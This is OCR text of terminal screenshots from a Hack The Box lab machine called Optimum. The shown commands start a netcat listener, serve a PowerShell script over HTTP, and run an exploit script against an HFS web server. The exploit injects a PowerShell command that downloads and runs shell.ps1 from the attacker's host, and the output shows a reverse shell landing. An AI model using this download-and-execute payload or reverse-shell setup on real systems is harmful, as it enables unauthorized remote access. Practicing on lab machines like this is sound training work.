 kali@kali: ~/Documents/htb2/Optimum 56x16
└─$ vi shell.ps1
130 ⨯
┌──(kali㉿kali)-[~/Documents/htb2/Optimum]
└─$ rlwrap nc -lvnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.1.127.
Ncat: Connection from 10.129.1.127:49381.
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights res
erved.
PS C:\Users\kostas\Desktop>
kali@kali: ~/Documents/htb2/Optimum 56x16
┌──(kali㉿kali)-[~/Documents/htb2/Optimum]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.1.127 - - [19/Oct/2021 10:39:35] "GET /shell.ps1
HTTP/1.1" 200 -
10.129.1.127 - - [19/Oct/2021 10:39:35] "GET /shell.ps1
HTTP/1.1" 200 -
10.129.1.127 - - [19/Oct/2021 10:39:35] "GET /shell.ps1
HTTP/1.1" 200 -
10.129.1.127 - - [19/Oct/2021 10:39:35] "GET /shell.ps1
HTTP/1.1" 200 -
User
Home
0 folder
Search
Actions
Archi
kali@kali: ~/Documents/htb2/Optimum 104x15
┌──(kali㉿kali)-[~/Documents/htb2/Optimum]
└─$ python3 49125.py 10.129.1.127 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (Ne
w-Object Net.WebClient).DownloadString('http://10.10.14.83/shell.ps1')"
http://10.129.1.127:80/?search=%00{.+exec|c%3A%5Cwindows%5CSysNative%5CWindowsPowershell%5Cv1.0%5Cpowers
hell.exe%20IEX%20%28New-Object%20Net.WebClient%29.DownloadString%28%27http%3A//10.10.14.83/shell.ps1%27%
29.}
┌──(kali㉿kali)-[~/Documents/htb2/Optimum]
└─$